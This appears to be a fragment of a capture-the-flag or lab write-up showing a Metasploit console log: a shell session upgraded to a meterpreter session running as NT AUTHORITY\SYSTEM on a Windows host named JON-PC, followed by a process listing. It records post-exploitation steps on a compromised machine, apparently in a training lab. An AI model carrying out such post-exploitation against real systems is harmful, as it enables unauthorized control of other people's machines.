 Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell x64/windows 10.18.80.57:4446 → 10.10.108.93:49192 (10.10.108.93)
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.18.80.57:4433 → 10.10.108.93:49199 (10.10.108.93)
msf6 post(multi/manage/shell_to_meterpreter) > session 3
[-] Unknown command: session
msf6 post(multi/manage/shell_to_meterpreter) > sessions 3
[*] Starting interaction with 3...
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
428 664 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\LogonUI.exe
444 712 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\spoolsv.exe
476 712 svchost.exe x64 0 NT AUTHORITY\SYSTEM
564 556 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
612 556 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
624 604 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
664 604 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
712 612 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
720 612 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
728 612 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
780 712 svchost.exe x64 0 NT AUTHORITY\SYSTEM
836 712 svchost.exe x64 0 NT AUTHORITY\SYSTEM
904 712 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
952 712 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1084 712 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1156 712 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1320 444 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
1336 712 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1384 564 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
1408 712 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1480 712 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
1616 712 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1940 712 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2064 564 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
2076 836 WmiPrvSE.exe
2112 712 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2168 868 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
2360 712 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2412 712 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2536 712 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2572 712 vds.exe x64 0 NT AUTHORITY\SYSTEM
2724 712 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
2880 564 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
3044 712 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
3064 476 Defrag.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\defrag.exe